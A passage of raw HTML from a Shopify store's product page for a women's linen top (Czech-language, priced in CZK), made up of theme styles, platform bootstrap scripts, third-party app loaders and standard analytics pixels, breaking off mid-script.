

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alimoder.com/cs-si/products/linen
body_size: 51642
content:
<!doctype html>
<html class="no-js" lang="cs">
  <head>
    <meta charset="utf-8">
    <meta name="facebook-domain-verification" content="qod4dfj5pssmzev9skjqrl8pmpzh39" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://alimoder.com/cs-si/products/linen">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//alimoder.com/cdn/shop/files/icon.png?crop=center&height=32&v=1695262225&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Dámský plátěný top s knoflíkem u krku
 &ndash; alimoder</title>

    
      <meta name="description" content="Tento vzdušný, elegantní a luxusní top z bavlněného plátna dodá vašemu letnímu šatníku sofistikovaný nádech. Hlavní rys KVALITNÍ TKANINA- Tato košile je vyrobena ze 100% lnu, je měkká a nemačkavá, takže je skvělou volbou pro jakoukoli aktivitu. Udržuje vás v pohodě - Výstřih na knoflíky umožňuje snadné oblékání a díky ">
    

    

<meta property="og:site_name" content="alimoder">
<meta property="og:url" content="https://alimoder.com/cs-si/products/linen">
<meta property="og:title" content="Dámský plátěný top s knoflíkem u krku">
<meta property="og:type" content="product">
<meta property="og:description" content="Tento vzdušný, elegantní a luxusní top z bavlněného plátna dodá vašemu letnímu šatníku sofistikovaný nádech. Hlavní rys KVALITNÍ TKANINA- Tato košile je vyrobena ze 100% lnu, je měkká a nemačkavá, takže je skvělou volbou pro jakoukoli aktivitu. Udržuje vás v pohodě - Výstřih na knoflíky umožňuje snadné oblékání a díky "><meta property="og:image" content="http://alimoder.com/cdn/shop/products/Split-Neck-Top-1.jpg?v=1677060927">
  <meta property="og:image:secure_url" content="https://alimoder.com/cdn/shop/products/Split-Neck-Top-1.jpg?v=1677060927">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="900,00">
  <meta property="og:price:currency" content="CZK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Dámský plátěný top s knoflíkem u krku">
<meta name="twitter:description" content="Tento vzdušný, elegantní a luxusní top z bavlněného plátna dodá vašemu letnímu šatníku sofistikovaný nádech. Hlavní rys KVALITNÍ TKANINA- Tato košile je vyrobena ze 100% lnu, je měkká a nemačkavá, takže je skvělou volbou pro jakoukoli aktivitu. Udržuje vás v pohodě - Výstřih na knoflíky umožňuje snadné oblékání a díky ">


    <script src="//alimoder.com/cdn/shop/t/6/assets/global.js?v=55012387985970073961717748856" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/66405892331/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://alimoder.com/products/linen">
<link rel="alternate" hreflang="cs" href="https://alimoder.com/products/linen">
<link rel="alternate" hreflang="cs-SI" href="https://alimoder.com/cs-si/products/linen">
<link rel="alternate" hreflang="cs-SK" href="https://alimoder.com/cs-sk/products/linen">
<link rel="alternate" type="application/json+oembed" href="https://alimoder.com/cs-si/products/linen.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=cs-SI"></script>
<script id="shopify-features" type="application/json">{"accessToken":"188c9ce702f76d47eb7482934e2d64cc","betas":["rich-media-storefront-analytics"],"domain":"alimoder.com","predictiveSearch":true,"shopId":66405892331,"locale":"cs"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "alimoder.myshopify.com";
Shopify.locale = "cs";
Shopify.currency = {"active":"CZK","rate":"1.0"};
Shopify.country = "SI";
Shopify.theme = {"name":"6\/7更新","id":143106408683,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "alimoder.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/cs-si/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//alimoder.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Dzy5f-3J.cs.esm.js"></script>
<script defer="defer" async type="module" src="//alimoder.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_yrEPTT34.esm.js"></script>
<script type="module">
  await import("//alimoder.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Dzy5f-3J.cs.esm.js");
await import("//alimoder.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_yrEPTT34.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.carecart.io\/api\/abandoned-cart\/js-script?shop=alimoder.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=alimoder.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=alimoder.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=alimoder.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":66405892331,"offset":28800,"reqid":"1a4cb6b0-6ab7-485a-8d53-0216adda0fa6-1768634586","pageurl":"alimoder.com\/cs-si\/products\/linen","u":"9fb743b217b6","p":"product","rtyp":"product","rid":8004247224555};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Chráněno technologií hCaptcha',privacyText:'Ochrana osobních údajů',termsText:'Podmínky'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//alimoder.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://alimoder.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.cs.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://alimoder.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.cs.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://alimoder.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//alimoder.com/cdn/shop/t/6/compiled_assets/scripts.js?v=512"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//alimoder.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//alimoder.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//alimoder.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//alimoder.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//alimoder.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//alimoder.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//alimoder.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//alimoder.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

      @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//alimoder.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//alimoder.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}


      :root {
        --font-body-family: Montserrat, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Montserrat, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 600;

        --font-body-scale: 1.1;
        --font-heading-scale: 0.9090909090909091;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 253, 251, 247;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 205, 32, 26;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fdfbf7;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: #cd201a;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 6px;
        --variant-pills-border-width: 12px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//alimoder.com/cdn/shop/t/6/assets/base.css?v=66143882066775109531717748856" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//alimoder.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//alimoder.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-predictive-search.css?v=165644661289088488651717748856" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//alimoder.com/cdn/shop/t/6/assets/jquery-1.12.0.min.js?v=180303338299147220221717748856"></script>

  

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "Koupit nyní" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '540241600639448');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=540241600639448&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    <script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		  ttq.load('CI4P3FBC77UDF7B26TE0');
		  ttq.page();
		}(window, document, 'ttq');
	</script>
<!-- BEGIN app block: shopify://apps/bundler/blocks/bundler-script-append/7a6ae1b8-3b16-449b-8429-8bb89a62c664 --><script defer="defer">
	/**	Bundler script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('alimoder.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://bundler.nice-team.net/app/shop/status/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// append app script
				if (typeof bundler_settings_updated == 'undefined') {
					console.log('settings are undefined');
					bundler_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-bundler.nice-team.net/app/js/bundler-script.js?shop="+shop+"&"+bundler_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var BndlrScriptAppended = true;
	
</script>

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 66405892331,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile 